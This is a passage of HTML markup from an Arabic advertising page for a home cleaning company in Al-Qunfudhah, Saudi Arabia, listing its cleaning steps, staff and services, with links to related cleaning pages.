&#1601;&#1604;&#1607; &#1548; &#1578;&#1608;&#1590;&#1593; &#1604;&#1577; &#1582;&#1591;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1607; &#1608;&#1601;&#1602;&#1575; &#1604;&#1592;&#1585;&#1608;&#1601;&#1607; &#1608;&#1605;&#1603;&#1575;&#1606;&#1610;&#1578;&#1577; &#1608;&#1575;&#1608;&#1602;&#1575;&#1578;&#1607; &#1575;&#1605;&#1575; &#1593;&#1606; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1576;&#1593;&#1583; &#1578;&#1581;&#1583;&#1610;&#1583; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1578;&#1576;&#1583;&#1575; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1606;&#1610;&#1577; &#1576;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; </span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1576;&#1593;&#1583; &#1593;&#1605;&#1604; &#1603;&#1606;&#1587; &#1603;&#1575;&#1605;&#1604; &#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1604;&#1607; &#1604;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1584;&#1604;&#1603; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1588;&#1601;&#1591; &#1575;&#1583;&#1602; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1548; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; .</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1610;&#1578;&#1605; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1593;&#1605;&#1604; &#1594;&#1587;&#1604; &#1604;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1576;&#1588;&#1603;&#1604; &#1603;&#1575;&#1605;&#1604; &#1608;&#1583;&#1602;&#1610;&#1602; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1604;&#1580;&#1605;&#1610;&#1593; &#1581;&#1575;&#1608;&#1574;&#1591; &#1608;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1606;&#1571;&#1578;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1575;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1548; &#1581;&#1610;&#1579; &#1610;&#1578;&#1605; &#1594;&#1587;&#1604;&#1607;&#1575; &#1580;&#1610;&#1583;&#1575; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1608;&#1606;&#1588;&#1585;&#1575; &#1601;&#1609; &#1575;&#1604;&#1588;&#1605;&#1587; &#1581;&#1578;&#1609; &#1606;&#1590;&#1605;&#1606; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1580;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1575;&#1584;&#1575; &#1603;&#1575;&#1606;&#1578; &#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1605;&#1587;&#1576;&#1602;&#1575; </span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1606;&#1608;&#1583; &#1575;&#1606; &#1606;&#1606;&#1608;&#1577; &#1575;&#1606;&#1606;&#1575; &#1607;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1605;&#1589;&#1585;&#1581; &#1576;&#1607;&#1575; &#1605;&#1606; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1607;&#1575; &#1578;&#1593;&#1578;&#1576;&#1585; &#1569;&#1575;&#1605;&#1606;&#1577; &#1578;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1575;&#1604;&#1575;&#1606;&#1587;&#1575;&#1606; &#1608;&#1575;&#1604;&#1575;&#1587;&#1585;&#1577; </span></span></li>
<li><span id="i-16"><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1590;&#1605;&#1606; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1581;&#1578;&#1609; &#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1604;&#1607;&#1575; &#1608;&#1602;&#1578; &#1591;&#1608;&#1610;&#1604; &#1548; &#1603;&#1605;&#1575; &#1578;&#1590;&#1605;&#1606; &#1575;&#1585;&#1580;&#1575;&#1593;&#1607;&#1575; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1603;&#1605;&#1575; &#1604;&#1608; &#1575;&#1606;&#1607;&#1575; &#1580;&#1583;&#1610;&#1583;&#1577; &#1603;&#1604;&#1610;&#1575; .</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1578;&#1602;&#1608;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1587;&#1575;&#1604;&#1577; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1575;&#1588;&#1575;&#1578; &#1575;&#1604;&#1578;&#1604;&#1610;&#1601;&#1586;&#1610;&#1608;&#1606; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1608;&#1593;&#1605;&#1604; &#1589;&#1610;&#1575;&#1606;&#1577; &#1604;&#1575;&#1609; &#1580;&#1607;&#1575;&#1586; &#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1584;&#1575; &#1578;&#1591;&#1604;&#1576; &#1575;&#1604;&#1575;&#1605;&#1585; &#1581;&#1578;&#1609; &#1610;&#1585;&#1580;&#1593; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1577; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1608;&#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1603;&#1601;&#1571;&#1607; &#1548; &#1608;&#1606;&#1608;&#1583; &#1575;&#1606; &#1606;&#1606;&#1576;&#1577; &#1575;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1608;&#1607;&#1609; &#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1578;&#1578;&#1605; &#1605;&#1606; &#1602;&#1576;&#1604; &#1601;&#1606;&#1610;&#1610;&#1606; &#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1610;&#1593;&#1604;&#1605;&#1608;&#1606; &#1605;&#1583;&#1609; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1607;&#1584;&#1607; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1604;&#1604;&#1605;&#1575;&#1569; &#1548; &#1608;&#1604;&#1610;&#1587; &#1575;&#1609; &#1593;&#1575;&#1605;&#1604; &#1610;&#1602;&#1608;&#1605; &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; .</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1604;&#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1576;&#1608;&#1578;&#1580;&#1575;&#1586;&#1575;&#1578; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1607;&#1575; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577;</span></span></li>
<li><span id="i-16"> <span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1548; &#1576;&#1610;&#1578; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1610;&#1575;&#1582;&#1584; &#1605;&#1606;&#1606;&#1575; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;&#1575; &#1580;&#1583;&#1575; &#1548; &#1607;&#1608; &#1608;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1606;&#1608;&#1605; &#1604;&#1607;&#1605; &#1605;&#1593;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1580;&#1583;&#1575; &#1605;&#1606; &#1602;&#1576;&#1604;</span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</span> <span style="color: #000000;"> &#1610;&#1575;&#1578;&#1609; &#1575;&#1604;&#1583;&#1608;&#1585; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1575;&#1604;&#1609; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1603;&#1604; &#1605;&#1575; &#1587;&#1576;&#1602; &#1604;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1580;&#1605;&#1610;&#1604; &#1608;&#1581;&#1583;&#1577; &#1604;&#1575; &#1610;&#1603;&#1601;&#1609; &#1576;&#1604; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1608;&#1580;&#1608;&#1583; &#1585;&#1575;&#1574;&#1581;&#1577; &#1593;&#1591;&#1585;&#1577; &#1578;&#1593;&#1603;&#1587; &#1608;&#1578;&#1576;&#1604;&#1608;&#1585; &#1607;&#1584;&#1575; &#1575;&#1604;&#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1580;&#1605;&#1610;&#1604; &#1548; &#1575;&#1604;&#1584;&#1609; &#1608;&#1589;&#1604;&#1578; &#1575;&#1604;&#1610;&#1577; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; .</span></span> <span id="i-17"><span style="color: #000000;">&#1575;&#1602;&#1585;&#1575; &#1575;&#1610;&#1590;&#1575; <strong><a style="color: #000000;" href="https://xn----zmcjrlr0iea3d.com/best-company-cleaning-najran/" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1606;&#1580;&#1585;&#1575;&#1606;</a></strong></span></span></li>
</ul>
<p style="text-align: center;"><strong><span id="i-18"><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1606;&#1578;&#1607;&#1575;&#1569; &#1605;&#1606; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1602;&#1610;&#1575;&#1587; &#1605;&#1583;&#1609; &#1585;&#1590;&#1575;&#1574;&#1577; &#1593;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1604;&#1577; &#1548; &#1608;&#1587;&#1572;&#1604;&#1577; &#1575;&#1584;&#1575; &#1603;&#1575;&#1606; &#1604;&#1583;&#1610;&#1577; &#1575;&#1609; &#1578;&#1593;&#1602;&#1610;&#1576; &#1593;&#1604;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1605;&#1606; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1602;&#1575;&#1605;&#1578; &#1576;&#1607;&#1575; &#1575;&#1604;&#1609; &#1585;&#1575;&#1610;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1577; &#1575;&#1604;&#1578;&#1609; &#1602;&#1575;&#1605;&#1578; &#1576;&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1607;&#1604; &#1593;&#1606;&#1583; &#1575;&#1609; &#1605;&#1604;&#1575;&#1581;&#1592;&#1575;&#1578; &#1605;&#1606; &#1588;&#1571;&#1606;&#1607;&#1575; &#1575;&#1606; &#1578;&#1585;&#1578;&#1602;&#1609; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1575;&#1585;&#1602;&#1609; &#1608;&#1571;&#1601;&#1590;&#1604; .</span></span></strong></p>
<p style="text-align: center;"><span id="i-19"> <span style="color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1605;&#1575; &#1607;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575;</span> <span style="color: #000000;"> &#1582;&#1591;&#1608;&#1575;&#1578; &#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</span> <span style="color: #000000;"> &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1580;&#1575;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></span></p>
<p style="text-align: center;"><span id="i-20"><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></span></p>
<div class="bs-text-content"> <blockquote><p>&#1608;&#1605;&#1606; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1605;&#1606; &#1575;&#1580;&#1604; &#1585;&#1575;&#1581;&#1578;&#1603; &#1575;&#1606;&#1578; &#1608;&#1575;&#1587;&#1585;&#1578;&#1603; . &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1606;&#1610;&#1577; &#1575;&#1604;&#1605;&#1575;&#1607;&#1585;&#1577; &#1608;&#1575;&#1604;&#1605;&#1578;&#1583;&#1585;&#1576;&#1577; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1603;&#1601;&#1575;&#1607; &#1548; &#1608;&#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1610;&#1586;&#1577; &#1580;&#1593;&#1604;&#1578;&#1606;&#1575; &#1601;&#1609; &#1605;&#1589;&#1575;&#1601; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1577; . &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1580;&#1575;&#1604;&#1587; &#1548; &#1606;&#1593;&#1606; &#1606;&#1581;&#1606; &#1606;&#1593;&#1605;&#1604; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1579;&#1606;&#1575;&#1569; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1605;&#1575; &#1575;&#1579;&#1576;&#1578;&#1577; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1602;&#1578;&#1604; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; . &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1575;&#1604;&#1605;&#1575;&#1606;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1580;&#1593;&#1604;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; . &#1575;&#1578;&#1589;&#1604; &#1606;&#1589;&#1604;&#1603; &#1575;&#1610;&#1606;&#1605;&#1575; &#1603;&#1606;&#1578; &#1575;&#1604;&#1583;&#1602;&#1577; &#1608;&#1575;&#1604;&#1587;&#1585;&#1593;&#1607; &#1608;&#1575;&#1604;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1601;&#1609; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1605;&#1580;&#1585;&#1583; &#1575;&#1604;&#1575;&#1578;&#1601;&#1575;&#1602; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1608;&#1593;&#1583; &#1575;&#1604;&#1584;&#1609; &#1610;&#1606;&#1575;&#1587;&#1576; &#1610;&#1578;&#1608;&#1580;&#1577; &#1575;&#1604;&#1610;&#1603; &#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1608;&#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1608;&#1584;&#1604;&#1603; &#1601;&#1609; &#1575;&#1604;&#1605;&#1608;&#1593;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1578;&#1606;&#1575;&#1587;&#1576; &#1605;&#1593; &#1581;&#1610;&#1575;&#1578;&#1603; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1575;&#1604;&#1581;&#1610;&#1575;&#1578;&#1610;&#1577; . &#1606;&#1605;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1575;&#1604;&#1582; . &#1575;&#1578;&#1576;&#1575;&#1593; &#1575;&#1604;&#1575;&#1587;&#1604;&#1608;&#1576; &#1575;&#1604;&#1593;&#1604;&#1605;&#1609; &#1608;&#1575;&#1604;&#1605;&#1578;&#1591;&#1608;&#1585; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1607; &#1601;&#1609; &#1575;&#1594;&#1604;&#1576; &#1575;&#1604;&#1583;&#1608;&#1604; &#1575;&#1604;&#1605;&#1578;&#1602;&#1583;&#1605;&#1577; &#1575;&#1602;&#1585;&#1575; &#1575;&#1610;&#1590;&#1575; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; . &#1575;&#1585;&#1582;&#1589; &#1575;&#1604;&#1575;&#1587;&#1593;&#1575;&#1585; &#1605;&#1593; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; 